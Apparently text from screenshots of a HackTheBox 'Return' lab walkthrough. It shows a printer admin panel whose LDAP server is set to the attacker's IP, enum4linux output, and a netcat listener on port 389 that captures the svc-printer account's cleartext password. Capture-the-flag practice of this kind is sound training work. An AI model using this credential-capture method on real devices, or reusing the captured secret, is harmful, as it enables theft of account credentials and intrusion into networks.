 Settings
Server Address
MY IP
Server Port
389
Username
svc-printer
Password
*******
Update
kali@kali: ~/Desktop/hackthebox/Return
File Actions Edit View Help
kali@kali: ~/Desktop/hackthebox × kali@kali: ~/Desktop/hackthebox/Return × kali@kal
[+] Getting domain group memberships:
| Users on 10.10.11.108 via RID cycling (RIDS: 500-550,1000-1050) |
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum
[E] Couldn't get SID: NT_STATUS_ACCESS_DENIED. RID cycling not possible.
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum
| Getting printer info for 10.10.11.108 |
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum
Could not initialise spoolss. Error was NT_STATUS_ACCESS_DENIED
enum4linux complete on Mon Dec 20 15:24:51 2021
┌──(kali㉿kali)-[~/Desktop/hackthebox/Return]
└─$ sudo nc -lvnp 389
[sudo] password for kali:
listening on [any] 389 ...
connect to [ ] from (UNKNOWN) [10.10.11.108] 60961
0*`%return\svc-printer�
1edFg43012!!whoami
pwd
echo "hello"
^C
┌──(kali㉿kali)-[~/Desktop/hackthebox/Return]
└─$ sudo nc -lvnp 389
listening on [any] 389 ...
connect to [ ] from (UNKNOWN) [10.10.11.108] 60964
0*`%return\svc-printer�
1edFg43012!!